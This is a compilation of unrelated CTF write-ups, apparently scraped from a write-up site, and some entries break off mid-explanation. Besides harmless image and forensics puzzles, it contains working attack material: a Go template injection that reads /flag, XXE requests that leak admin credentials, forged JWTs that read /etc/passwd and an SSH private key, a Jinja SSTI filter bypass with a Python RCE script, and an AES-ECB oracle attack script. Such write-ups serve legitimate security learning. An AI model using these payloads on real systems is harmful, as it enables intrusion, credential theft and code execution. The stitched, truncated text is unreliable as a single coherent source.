For a better view check our [githubpage](https://bsempir0x65.github.io/CTF_Writeups/SEETF_CTF_2022/#angryzeyu2001) or [github](https://github.com/bsempir0x65/CTF_Writeups/tree/main/SEETF_CTF_2022#angryzeyu2001) out
So based on the text we need to help to get a paycheck back ??? ( ̄ε ̄) . So we downloaded the attached files and we got a folder with the pieces of the paycheck. It was 1219 jpegs all named with xxx.xxx.jpg and 10x10 pixel big. Based on these facts we assumed that we need to order the jpges and make one picture of it again.
We also assumed that the first part of the name would be the x coordinate of the small pic and the second one the y coordinate. With no clue how to make image magic we started googling around and found a tool called imagemagick. It also has a nice feature called [Montage](https://imagemagick.org/Usage/montage/). It took us quite some time to figure out how to even use the tool and we had a little "brain issue" that we kept mixing x and y coordinates. So we only give you the important parts we found which you need to understand the solution.
1. Based on the names and the amount of files the result picture should have 530x220 pixels. This is based on the fact that one picture is 10x10 and the naming we saw. Having this in mind this means the tile operator should be 53x222. We looked into one picture and we don't need any additional borders. Per default a border of 10 pixels is set by imagemagick. So we set it to +0+0.3. Same idea is true for the background. We don't need one so none was the choice.4. The input imagemagick uses is based on the list given by bash. The files were sorted based on the x coordinate starting with 000. But Imagemagick adds picture to the right of the current picture until the column is full. After that it adds the column under the current one. But the list we get starts therefore on the bottom left instead of the top left which we need. So we have two solutions. * Either rotate the input images 90 degree or * sort the list based on the y coordinate starting with the top.
So having this in mind we had the following as a first solution:
```console./magick montage -tile 53x23 -geometry +0+0 -background none pieces/*.220.jpg pieces/*.210.jpg pieces/*.200.jpg pieces/*.190.jpg pieces/*.180.jpg pieces/*.170.jpg pieces/*.160.jpg pieces/*.150.jpg pieces/*.140.jpg pieces/*.130.jpg pieces/*.120.jpg pieces/*.110.jpg pieces/*.100.jpg pieces/*.090.jpg pieces/*.080.jpg pieces/*.070.jpg pieces/*.060.jpg pieces/*.050.jpg pieces/*.040.jpg pieces/*.030.jpg pieces/*.020.jpg pieces/*.010.jpg pieces/*.000.jpg test.jpg```
Which is kind of ugly as a one liner. After some time we also realized that:
```console./magick montage -tile 23x53 -geometry +0+0 -background none -rotate 90 pieces/*.jpg flag.jpg./magick convert -rotate 270 flag.jpg```
Works perfectly the same and is a bit more elegant.

Weirdly the result seem still not to be perfect. But good enough to read the actual flag: SEE{boss_aint_too_happy_bout_me_9379c958d872435}
Not sure what went wrong but if you read our other write-ups then you see that we aim for good enough and not perfect (๑˃ᴗ˂)ﻭ |
# Poor Murphy
We were given an image file that has been scrambled like a jigsaw puzzle.I tried searching for automated jigsaw puzzle solver and found https://github.com/nemanja-m/gaps.
After installation, I ran the following commands
`gaps --image=scrambled.png --size=100`
The resulting image was incomplete, but it was enough for me to guess the flag.I was able to identify that the flag starts with "flag{we_have_th" and ends with "logy}".The word that seems to fit best was technology, so I ended up with
`flag{we_have_the_technology}` |
# Characters of Shakespeare's Plays
For this challenge, we were given a text file that contains excerpt from Shakespeare's Plays.I noticed that the text file contains several links, so I ran the following command to get all the links within the file.
`grep http hazlitt.txt`
One of the URL (http://www.gutenberg.org/5/0/8/5085/) seems to be promising, so I went to the website.The URL contains a file named "5085.txt", which seems to be a similar copy of the text file we were given.
I used wget to download the file,
`wget https://www.gutenberg.org/files/5085/5085.txt`
and used diff to see if there was any difference in the texts.Unfortunately, diff doesn't work will when there is additional lines in the file, so I used https://text-compare.com/ to check the differences.
I had to find a way to copy and paste the content of the file. The following link helped me achieve this (https://unix.stackexchange.com/questions/22494/copy-file-to-xclip-and-paste-to-firefox).
After running the comparison, I noticed that there were several typos in the text given.Noting all the typos, I was able to find the flag. |
# Top Secret
We are given a PDF file with a flag that has been redacted.I tried running pdftotext command without success.I tried running pdftohtml command which resulted in 2 image files, one of which contained the flag. |
after enumerating using burp suite and searching the HTTP headers for an exploit i found this exploit named "'Long Description' Persistent Cross-Site Scripting" that works on podcast generator services that are older than 3.1 and it was used in the POST method to get the flag. more info about the exploit can be found here https://www.exploit-db.com/exploits/49866 Flag: flag{nev3r_gonn4_say_g00dbye} |
# Babby Web 1-4
The Babby Web challenge consists of 4 flags that are hidden in a single website.
The first flag can be found in the source code of the website, commented out.The second flag can be found in the certificates.The third flag can be found in the robots.txt.The final flag was found by running nikto onto the host (I hope this wasn't prohibited)
|
Used a lot of time to figure out the meaning of 2 images, but also no clues.
So went to revisit the OSINT question of Tenable CTF last year and found it’s quite easy. It also provides a thinking to solve: use google to search “Tenable” with the description of the image(should be a name of vulnerabilities), and the flag should be hiden in one of those Tenable blogs.
After few attempts, found “homer spring” and “4 shells” should combine to spring4shell, then find this article from Google.
https://www.tenable.com/blog/spring4shell-faq-spring-framework-remote-code-execution-vulnerability
The flag is hiden in source code. |
# Request Bin
The challenge starts with a simple page where you can insert your custom format for your access.log output.Each time you submit a format template, it will generate a custom endpoint for your request where you can see your format in action.
Such an endpoint looks like this: `/logs/jscEcebayJ`
The exploit exists in the Golang templating, which results in a classic SSTI. It is not as powerful as apython-flask SSTI but it can be used if the right variables are passed to our template.
A normal template looks like this in golang:
```godata := struct { Title string}{"test title"}et, err := template.New("example").Parse("<h1>{{ .Title }}</h1>")if err != nil { panic(err)}err = et.Execute(os.Stdout, data)```
Which will print `<h1>test title</h1>`. So far nothing new, we can access variables which we pass to the templating mechanism.But the go templates can go even further, it's possible to call public functions of the passed variable struct.
A public function can be detected by the first character in the name of the function. If it's uppercase, it's public. If it's lowercase, it's private.A function for a struct can be found in the following format:
```golangtype Example struct { Title string}func (rp *Example) TestPublicFunction() {
}func (rp *Example) testPrivateFunction() {
}```
But there are some limitations to the calling of such functions. The function needs to fit specific criteria.It needs to return one value and an optional error. Example, what is possible:
```golangtype Example struct { Title string}
func (rp *Example) TestPublicFunction() { // Not Possible ...}func (rp *Example) TestPublicFunction() error { // Possible ...}func (rp *Example) TestPublicFunction() int { // Possible ...}func (rp *Example) TestPublicFunction() (int, error) { // Possible ...}func (rp *Example) TestPublicFunction() (int, int, error) { // Not Possible ...}```
After it is clear what is in the scope, we need to find out what object/struct is passed to the templating.We found out to run it locally and try a variable argument which can't exist.
```html{{ .PwnProphecy1234 }}```
And we will see in our logs that we got the following error:
```accesslog: template: :1:3: executing "" at <.PwnProphecy1234>: can't evaluate field PwnProphecy1234 in type *accesslog.Log```
So we know that we have the struct `accesslog.Log` in front of us.Now let's see what variables and functions are around.
Variables:``` Logger *AccessLog `json:"-" yaml:"-" toml:"-"` Now time.Time `json:"-" yaml:"-" toml:"-"` TimeFormat string `json:"-" yaml:"-" toml:"-"` Timestamp int64 `json:"timestamp" csv:"timestamp"` Latency time.Duration `json:"latency" csv:"latency"` Code int `json:"code" csv:"code"` Method string `json:"method" csv:"method"` Path string `json:"path" csv:"path"` IP string `json:"ip,omitempty" csv:"ip,omitempty"` Query []memstore.StringEntry `json:"query,omitempty" csv:"query,omitempty"` PathParams memstore.Store `json:"params,omitempty" csv:"params,omitempty"` Fields memstore.Store `json:"fields,omitempty" csv:"fields,omitempty"` Request string `json:"request,omitempty" csv:"request,omitempty"` Response string `json:"response,omitempty" csv:"response,omitempty"` BytesReceived int `json:"bytes_received,omitempty" csv:"bytes_received,omitempty"` BytesSent int `json:"bytes_sent,omitempty" csv:"bytes_sent,omitempty"` Ctx *context.Context `json:"-" yaml:"-" toml:"-"````
Functions:```func (l *Log) Clone() Logfunc (l *Log) RequestValuesLine() stringfunc (l *Log) BytesReceivedLine() stringfunc (l *Log) BytesSentLine() string```
After a brief experiment, we can see that most variable types have no effect; strings, ints, and so on.The list of functions is also not useful, so we concentrate on the variables and their functions.
After a reduction of the variables, we have the following left:
``` Logger *AccessLog `json:"-" yaml:"-" toml:"-"` Query []memstore.StringEntry `json:"query,omitempty" csv:"query,omitempty"` PathParams memstore.Store `json:"params,omitempty" csv:"params,omitempty"` Fields memstore.Store `json:"fields,omitempty" csv:"fields,omitempty"` Ctx *context.Context `json:"-" yaml:"-" toml:"-"````
Now the time-consuming task was to iterate over the types and find out what functions and variables they contained.To reduce the size of the writeup, we can say we reduced the possibility of an attack to the following struct:
```Ctx *context.Context```
This variable/struct contains a function:
```func (ctx *Context) SendFile(src string, destName string) error```
which is used to send a file from the server to the client. This can be used to extract the flag.
We can build it in our Golang template once we know the entire call path `Ctx-> SendFile`.
```{{ .Ctx.SendFile "/flag" "result.txt"}}```
When we put that into the form and submit it, we get a download of /flag which contains the flag according to the dockerimage:
```<nil>we{f3ae92c8-0d8d-4072-ae37-ca3717842238@N3verTh0ughtG0HA3Tmp1Injec=t19n}``` |
# Continuuos**Category: Web**
Visiting this site presents a login screen:
Viewing the page source, we can find two interesting things. First, there is a comment talking about a settings file:
```html
```
We can come back to that later. Next, the source also shows how the login api works:
```html<script> function myFunction() { var user = document.getElementById('username').value; var pwd = document.getElementById('password').value; var res = new XMLHttpRequest(); var xml = '<document><user>' + user + '</user><pass>' + pwd + '</pass></document>'; res.open('POST', 'login.php', false); res.setRequestHeader('Content-Type', 'application/xml'); res.send(xml); console.log(res); if(res.status == 200){location.reload();} else{ var wrong = document.getElementById('wrong'); wrong.style.display='block'; }}</script>```
I can make some manual login requests like this:
```httpPOST /login.php HTTP/1.1Host: alpha.tenable-ctf.io:5678Content-Type: application/xmlContent-Length: 68
<document><user></user><pass></pass></document>```
```HTTP/1.1 401 UnauthorizedDate: Tue, 14 Jun 2022 11:02:45 GMTServer: Apache/2.4.52 (Ubuntu)Content-Length: 174Content-Type: text/html; charset=UTF-8
user or password is incorrect
please check for errors in your request:
<document><user/><pass/></document>```
We can try an [XML External Entities](https://portswigger.net/web-security/xxe) attack to read the settings file the comment mentioned:
```httpPOST /login.php HTTP/1.1Host: alpha.tenable-ctf.io:5678Content-Type: application/xmlContent-Length: 154
]><document><user>test</user><pass>&xx;;</pass></document>```
```httpHTTP/1.1 401 UnauthorizedDate: Tue, 14 Jun 2022 11:05:49 GMTServer: Apache/2.4.52 (Ubuntu)Content-Length: 541Content-Type: text/html; charset=UTF-8
user test or password is incorrect
please check for errors in your request:
]><document><user>test</user><pass><document><credentials><user>admin</user><pass>Continu321!</pass></credentials><secret>455b114503f70382f3ccd427ef45972cd2d35c41ee5abb2173d67d3ec54814f2</secret></document></pass></document>```
Now we have the username, `admin` and the password, `Continu321!`. We also have a secret value, `455b114503f70382f3ccd427ef45972cd2d35c41ee5abb2173d67d3ec54814f2`, that it isn't yet clear what it is for.
After logging in, we have access to a dashboard that lets us read logs. The running commands functionality is disabled:
The page source shows how the api works:
```html<script> function readlog(){ //temporarily limited to the operations log. var logReqJWT = 'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJvcGVyYXRpb24iOiJyZWFkbG9nIiwibG9nIjoiL3Zhci9sb2cvb3BlcmF0aW9ucy5sb2ciLCJ0aW1lIjoxNjM5NTgxNjY5fQ.wrdM7FwzrMXVFk74edWYRCabOO0uSp13aIcIaL6hHQ0'; var res = new XMLHttpRequest(); res.open('POST','operations.php', false); res.send(logReqJWT); console.log(res); if(res.status == 200){ document.getElementById('output').value = res.responseText; } }</script>```
The first two sections of the JWT decode as:```js{ "typ":"JWT", "alg":"HS256"}{ "operation":"readlog", "log":"/var/log/operations.log","time":1639581669}```
The API on this page uses a [signed JWT](https://jwt.io/introduction) to ensure we don't tamper with the request and do something like try to read any file other than `operations.log`. But, we did get a `secret` value from the config file, maybe that is what was used to sign the JWT?
I went to https://jwt.io/ to see if I could recreate the JWT the site was using by signing it with the secret value from the config file:
And yes, on the left it does provide the base64 string we saw in the page source. This means we can use the token to sign our own requests. I changed the JWT payload to:
```js{ "operation":"readlog", "log":"/etc/passwd","time":1639581669}```Then generated a new base64 string, `eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJvcGVyYXRpb24iOiJyZWFkbG9nIiwibG9nIjoiL2V0Yy9wYXNzd2QiLCJ0aW1lIjoxNjM5NTgxNjY5fQ.4gJdZF4aY1zbpbKNpja2XXEUd30BgEctWbm-pImSYIo`, to be sent as a payload to the operations api:
```httpPOST /operations.php HTTP/1.1Host: alpha.tenable-ctf.io:5678Content-Length: 163Cookie: auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiYWRtaW4iLCJ0aW1lIjoxNjU1MjA0OTA2fQ.vKEE53_7WGis9-8qU0tWP8dhFen5L9DPvCo1T9DwaboConnection: close
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJvcGVyYXRpb24iOiJyZWFkbG9nIiwibG9nIjoiL2V0Yy9wYXNzd2QiLCJ0aW1lIjoxNjM5NTgxNjY5fQ.4gJdZF4aY1zbpbKNpja2XXEUd30BgEctWbm-pImSYIo```
```httpHTTP/1.1 200 OKDate: Tue, 14 Jun 2022 11:25:33 GMTServer: Apache/2.4.52 (Ubuntu)Vary: Accept-EncodingContent-Length: 970Connection: closeContent-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nologinman:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:/var/spool/news:/usr/sbin/nologinuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologinproxy:x:13:13:proxy:/bin:/usr/sbin/nologinwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologinbackup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologingnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologinnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin_apt:x:100:65534::/nonexistent:/usr/sbin/nologinoperations:x:1000:1000::/home/operations:/bin/sh```
This works, and shows us there is an `operations` user on the system. We can try and read their ssh key by generating a JWT that requests the file `/home/operations/.ssh/id_rsa`.
```httpPOST /operations.php HTTP/1.1Host: alpha.tenable-ctf.io:5678Content-Length: 185Cookie: auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiYWRtaW4iLCJ0aW1lIjoxNjU1MjA0OTA2fQ.vKEE53_7WGis9-8qU0tWP8dhFen5L9DPvCo1T9DwaboConnection: close
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJvcGVyYXRpb24iOiJyZWFkbG9nIiwibG9nIjoiL2hvbWUvb3BlcmF0aW9ucy8uc3NoL2lkX3JzYSIsInRpbWUiOjE2Mzk1ODE2Njl9.m1VrNoGKsrnIVKXg4qXL_iGgTtHbtQaNeypnDbNlPWA```
```httpHTTP/1.1 200 OKDate: Tue, 14 Jun 2022 11:27:09 GMTServer: Apache/2.4.52 (Ubuntu)Content-Length: 23Connection: closeContent-Type: text/html; charset=UTF-8
flag{a_n1ce_cup_0f_jwt}``` |
# Strange Packets
We are given a pcap file of modbus.I noticed that the function code of the modbus are ASCII characters.Reading all the function code of the modbus packets gives us the flag. |
# Challenge code
```pyfrom Crypto.Cipher import AESfrom Crypto.Util.Padding import padimport randomimport signalimport subprocessimport socketserver
FLAG = b'HTB{--REDACTED--}'prefix = random.randbytes(12)key = random.randbytes(16)
def encrypt(key, msg): msg = bytes.fromhex(msg) crypto = AES.new(key, AES.MODE_ECB) padded = pad(prefix + msg + FLAG, 16) return crypto.encrypt(padded).hex()
def challenge(req): req.sendall(b'Welcome to Klaus\'s crypto lab.\n' + b'It seems like there is a prefix appended to the real firmware\n' + b'Can you somehow extract the firmware and fix the chip?\n') while True: req.sendall(b'> ') try: msg = req.recv(4096).decode()
ct = encrypt(key, msg) except: req.sendall(b'An error occurred! Please try again!')
req.sendall(ct.encode() + b'\n')
class incoming(socketserver.BaseRequestHandler): def handle(self): signal.alarm(1500) req = self.request challenge(req)
class ReusableTCPServer(socketserver.ForkingMixIn, socketserver.TCPServer): pass
def main(): socketserver.TCPServer.allow_reuse_address = True server = ReusableTCPServer(("0.0.0.0", 1337), incoming) server.serve_forever()
if __name__ == "__main__": main()```
# Solutionwe have an oracle that gets the message from us and encrypts it in this way\It adds a random fixed prefix before the message and then adds the Flag after it and encrypts the whole data.
```pymsg = bytes.fromhex(msg)crypto = AES.new(key, AES.MODE_ECB)padded = pad(prefix + msg + FLAG, 16)```
The problem is that it uses ECB mode which stands for (Electronic Code Book). The problem with this mode is that the same message block will result in the same encrypted block. We can abuse this feature plus controlling the msg we send to the server in a way that we can decrypt the encrypted flag.According to this [link](https://crypto.stackexchange.com/questions/42891/chosen-plaintext-attack-on-aes-in-ecb-mode) for example we wanna determine the last character of the flag which is }.The message we should send is like this
```pyi = "chr(})"prefix = b'00'*4flag = b''tmp = chr(i).encode() + flagtmp = pad(tmp, BLOCK_SIZE).hex().encode()tmp = prefix + tmp + index*b'00' + 8*b'00'# we should brute force 8 number to find what length tha flag has# it should be (length of the flag) % (block_size+1) and here we got 8 # which means flag size is 25 chars
# tmp will be'00000000' -> 4 null bytes prefix to end previous 12 prefix block'7d0f0f0f0f0f0f0f0f0f0f0f0f0f0f0f' -> last flag character plus padding'0000000000000000' -> extra characters to ensurelast character of flag will be first character of final block
after sending this payload the message at the server looks like this
1st BLock: 12 bytes random fixed prefix + '00000000' 2nd BLock: '7d0f0f0f0f0f0f0f0f0f0f0f0f0f0f0f' -> '}...............'3rd Block: '0000000000000000' + flag[0:8]4th Block: flag[8:24]5th Block: padded(flag[24]) -> '7d0f0f0f0f0f0f0f0f0f0f0f0f0f0f0f' -> '}...............```
Here we see that blocks 2 and 5 are exactly the same containing the last character of the flag so if we see the same encrypted block in output(because it's ECB mode) then we can confirm that the length of the flag is 25 and the ending character. as we can see blocks 2,5 are the same.
```echo '3c352942c46f278ddc0256fca5a8a5b17b735f447a1412d5200b7ae1d66035a44b57a6dae02293bbed038aa2566e764b1f71fac5c2146e56c895b6d42fbebf457b735f447a1412d5200b7ae1d66035a44b57a6dae02293bbed038aa2566e764b' | xxd -p -r | xxd 00000000: 3c35 2942 c46f 278d dc02 56fc a5a8 a5b1 <5)B.o'...V..... 00000010: 7b73 5f44 7a14 12d5 200b 7ae1 d660 35a4 {s_Dz... .z..`5. 00000020: 4b57 a6da e022 93bb ed03 8aa2 566e 764b KW..."......VnvK 00000030: 1f71 fac5 c214 6e56 c895 b6d4 2fbe bf45 .q....nV..../..E 00000040: 7b73 5f44 7a14 12d5 200b 7ae1 d660 35a4 {s_Dz... .z..`5. 00000050: 4b57 a6da e022 93bb ed03 8aa2 566e 764b KW..."......VnvK ```
We should Bruteforce each character and add the required padding to find each character. Here is the automated code to find each character of the flag
```pyimport socketfrom Crypto.Cipher import AESfrom Crypto.Util.Padding import padfrom Crypto.Util.number import long_to_bytes,bytes_to_longfrom time import sleep
HOST = '178.62.109.113'PORT = 32663BLOCK_SIZE = 32
flag_size = 25
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.connect((HOST, PORT))
data = s.recv(4096).decode()print(data)
prefix = b'00'*4flag = b''sleep(2)index = 0
while True: for i in range(32,127):
sleep(1) tmp = chr(i).encode() + flag tmp = pad(tmp, BLOCK_SIZE//2).hex().encode() tmp = prefix + tmp + index*b'00' + 8*b'00' # print(tmp) s.sendall(tmp) sleep(1)
data = s.recv(4096).decode().rstrip() blocks = [data[i:i+BLOCK_SIZE] for i in range(0, len(data), BLOCK_SIZE)]
if blocks[1] == blocks[4+(index//15)]: flag = chr(i).encode() + flag index += 1 print(flag.decode()) break```
And after waiting for a few minutes
```kourosh@kryptonz:~/ctf$ python3.8 solve.py Welcome to Klaus's crypto lab. It seems like there is a prefix appended to the real firmware Can you somehow extract the firmware and fix the chip? } y} ry} 3ry} v3ry} 0v3ry} c0v3ry} 3c0v3ry} r3c0v3ry} _r3c0v3ry} 7_r3c0v3ry} 37_r3c0v3ry} r37_r3c0v3ry} cr37_r3c0v3ry} 3cr37_r3c0v3ry} 53cr37_r3c0v3ry} _53cr37_r3c0v3ry} y_53cr37_r3c0v3ry} 5y_53cr37_r3c0v3ry} 45y_53cr37_r3c0v3ry} 345y_53cr37_r3c0v3ry} {345y_53cr37_r3c0v3ry}B{345y_53cr37_r3c0v3ry}TB{345y_53cr37_r3c0v3ry}HTB{345y_53cr37_r3c0v3ry}```
The flag```HTB{345y_53cr37_r3c0v3ry}```
[solution code](https://github.com/KooroshRZ/CTF-Writeups/blob/main/ApocalypseCTF2022/Crypto/The-Three-Eyed-Oracle/solve.py)> KouroshRZ for **AbyssalCruelty** |
## Introduction to destruction##
This task was particularly interesting because as it turned out my solution was not only uninteded one, but also the intended solution wasn't working remotely and nobody could actually get the flag this way.
This was also my very first "first blood", so you can imagine how great it felt to get the flag... But let's start from the top.
The challenge description says
> Welcome to Curl As A Service V2, Last time I actually did visit the url, but this i don't so I cant be hacked(flag file is called flag), http://167.99.154.216:3050
## ## A bit of recon##
Curl as a Service was another challenge during this CTF, but as the description says it's second version called RIaaS (Random Input as a Service) wasn't really running anything. In fact it was just a static website saying:
> Please login so that are robots know that you are human, But our login page seems to be lost
Robots, ey?
Looking into `robots.txt` file we could find this:
>User-agent: Stormtroopers>>>Disallow: /nottheflaglol
So let's visit `/nottheflaglol`. As you can see this looks a bit more interesting:

## ## Playing with the devil##
Trying to put anything into the field we get `no curl input` so it means that the input is somehow validated and to get better result it need to contain `curl http://` in it.
Basically anything with that part works, so for example `test curl http://` results in getting following message:
> You really thought I am going to execute 'test curl http://' ?
Our input gets reflected. Awesome!
Playing with it for a while I've noticed that some charachters are not reflected in the output. If I try to input `{{_test_}} curl http://` then I get following result:
> You really thought I am going to execute 'test curl http://' ?
Both `{{`, `}}` as well as `_` characters are stripped. And how these characters looks like? Of course, like parts of jinja templates.
This could mean only one thing. That I have to look for SSTI here.
## ## Let's SSTI that motherf...##
The big quesion. How to perform SSTI in Jinja without the double curly braces used to execute and print code or without underscore that's needed to get out of the template sandbox?
Turns out we can do `{% print(expression) %}` instead of `{{expression}}` and it works just fine, so one of the two points is checked.
The second one - underscores - took me a moment. I googled `jinja SSTI underscore bypass` and it got me here: https://0day.work/jinja2-template-injection-filter-bypasses/
Turns out we can pass the underscores as query parameters and then put them into our template injection using `request.args`. Neat way to bypass underscore filter.
Example - we can enter the challenge website adding class and mro parameter in the query string like this: http://167.99.154.216:3050/nottheflaglol?class=\_\_class\_\_&mro=\_\_mro\_\_
and then make an injection like this
`{% print(request|attr(request.args.class)|attr(request.args.mro)) %}`
and it will be an equivalent of
`{{request.__class__.__mro__}}`
simple, right?
## ## The Exploit##
This allowed me to build my payload in python using typical SSTI techniques for jinja:
```pythonfrom requests import postimport html
cmd = "cat flag"
mro = "request|attr(request.args.class)|attr(request.args.mro)"subclasses = "((%s)[3]|attr(request.args.sc))()" % mropopen = "(%s)[363]" % subclassescode = "(%s)(request.args.cmd.split(' '), stdout=-1).communicate()[0]" % popenpayload = "{%%print(%s)%%} {# curl http:// #}" % coderes = post('http://167.99.154.216:3050/nottheflaglol?class=__class__&mro=__mro__&sc=__subclasses__&cmd=' + cmd, { "username": payload })
print(html.unescape(res.text))```
The exploit above basically gets us to subclasses, picks a `subprocess.Popen` class, creates it's instance and then opens a subprocess running `cat flag` command.
This was RCE through SSTI returning us the flag, and only after one of the admins asked:
> Also the person who solved RIaaS please dm me
I've realised I've got the first blood in a totally unintended way! So cool... |
# ContinuuOSAfter analysis, two points were highlighted* file /var/www/html/conf.xml which name we can see in comment in html* authorization is done using xml
First of all, check for a [xxe vulnerability](https://portswigger.net/web-security/xxe)
As we can see, the payload worked. This means that we can see the contents of the file specified in the comment.
Aaand we got the username, password and secret key of the server user
Login on web service. After authorization, we got access to the functionality of reading logs.
If you look in more detail, you can see that when we are requesting logs, the client side sends a javascript web token to the server.
let's see its content on the site [jwt.io](https://jwt.io). In json we see the path to the log file. Let's change it to ours and sign it with the key found earlier.
Send this JWT to the server
And we got the flag. Thanks for reading:) |
# Angry Zeyu2001

[Files](./Files/misc_angry_zeyu2001.zip)
This challenge was fun. We are provided with an archive of 1219 jpeg images. Each image is 10 pixels by 10 pixels. The file names follow a pattern of `a.b.jpg`, with `a` and `b` being integers. The `a` values range from 0 to 520, and are multiples of 10 (0,10,20...,510,520). The `b` values range from 0 to 220 and are also multiples of 10 (0,10,20...,210,220). The fact that each `a` value appears with all 23 possible `b` values seems to imply a kind of grid or coordinate system. If we treat the `a` and `b` values as an x and y coordinate then simply pasting the images together at the correct locations should be all we need.
#### Code
```pythonfrom PIL import Image
new_img = Image.new('RGB', (520, 220))for x in range(0,520+10,10): for y in range(0,220+10,10): i = Image.open("./pieces/pieces/{:0>3}.{:0>3}.jpg".format(x,y)) new_img.paste(i,(x,y))
new_img.save('test.jpg')```
In this case we saved the new image as `test.jpg`. Upon opening it we see: |
# Wifi Password of The Day
Category: crypto
Description:```Our network admin likes to change the WiFi password daily. He's afraid someone might crack it :) If you know the right AES key you can request the current wifi password from the service listed below. Attached is a testing version of the service. Perhaps there is a flaw you can exploit to retrieve the password?```
Endpoint: 0.cloud.chals.io:28931
Files: A python script "wifi.py"
---### DisclaimerI did not put parts of my solve script in the ctftime version of the writeup, visit the Original Writeup link which points to my github repo to see the script.
### Solution:
I analyzed the `wifi.py` script which turned out to be quite simple. Data passed by the user was inserted into a JSON (`user` variable) which also contained the flag (`current_wifi_password`):```pythonwifi_data = {"user:": user, "pass:": current_wifi_password}
to_send = json.dumps(wifi_data)```The JSON string was later compressed using zlib, padded with zero bytes and encrypted using AES-CBC-128 with an IV that was also all zero bytes:```pythonmsg = zlib.compress(to_send.encode('utf-8'))
text_padded = msg + (AES.block_size - (len(msg) % AES.block_size)) * b'\x00'
logging.info("sending wifi password to user %s" + user)
iv = 16 * b'\x00'cipher = AES.new(encryption_key, AES.MODE_CBC, iv)
cipher_enc = cipher.encrypt(text_padded)return cipher_enc```The ciphertext was later returned to the user in base64 encoded form. I wrote two simple shell scripts, `conn.sh` and `dump.sh` to connect to the remote and to decode the cipertext from returned token respectively.
At first i thought this was some kind of a padding oracle because of IV and padding being zero bytes. After trying out multiple plaintexts i realized that compression made it very difficult, or even impossible, to derive information from padding.
Later i started searching for vulnerabilities which targeted compressed data being encrypted, which introduced me to the CRIME attack. The main two sources i consulted were: - [This](https://shainer.github.io/crypto/2017/01/02/crime-attack.html) explanation of the attack - [This](https://github.com/mpgn/CRIME-poc) POC in python I allowed myself to steal some code from the second source :) though in my defense, i took some time to understand how it works first and introduced some modifications of my own to better suit the challenge.
---### Brief explanation of the CRIME attackThe core idea behind the CRIME attack is that many popular compression algorithms, for instance the one used by zlib, are based on detecting repetition and duplicate sequences in the data stream. For example, let the data be:```AAAABCCCCDAABCD```During compression of data, the algorithm will keep track of a certain number of previous bytes. When it arrives at `AABC` at the end, it will notice that the sequence occured previously in the data stream, exactly 8 bytes before. It will then encode that information as:```AAAABCCCCD[same 4 bytes as 8 bytes before]D```It just happens that information necessary to encode the `[same 4 bytes as 8 bytes before]` is shorter than the `AABC` sequence of bytes. This causes the output to be shorter without loss of information which is the main benefit of lossless compression.
Now, in a scenario where we know and control only part of the data this feature may allow us to find out the rest of it. Consider the example from the challenge. The JSON string which is being compressed may look similarly to this (let's skip the encryption part for now):```json{"user:": "<our data here>", "pass:": "flag{this_data_is_of_interest}"}```Since we know that the flag begins with `flag{`, we can start our data with that sequence, followed by possible characters, for instance `flag{a`, `flag{b`, `flag{c` etc. As long as the character does **not** match, the compressed output will look like this:```json{"user:": "flag{a", "pass:": "[same 5 bytes as 19 bytes before]this_data_is_of_interest}"}```However, the moment we try `flag{t`, the "t" will also be included in the repetition:```json{"user:": "flag{t", "pass:": "[same 6 bytes as 19 bytes before]his_data_is_of_interest}"}```Both `[same 6 bytes as 19 bytes before]` and `[same 5 bytes as 19 bytes before]` are encoded using the same number of bytes, but the remainder of data is shorter since the repetition contains one more byte. In turn, the output of compression is shorter. During bruteforce we may then infer whether we have the correct character by inspecting the length of compressed data. We may then repeat the process for further characters and brute force the flag one character at a time.
Naturally, we could just decompress the data to retrieve the flag. The information leak is crucial, however, when the data is encrypted after being compressed. In many cases symmetric ciphers will produce ciphertext of exactly the same length as the plaintext, which allows this channel of information (length of data) to break encryption. This behaviour is present in all stream ciphers, and may be present in block ciphers as long as they are used with an encryption mode that effectively turns it into a stream cipher, such as CTR, OFB, CFB etc.
### The problem with CBCThe challenge uses the CBC mode, which does **not** turn the block cipher into a stream cipher. The plaintext is padded with zeroes before being encrypted. Because of this, different sequences of data with different length of compression may result in ciphertext of the same length.
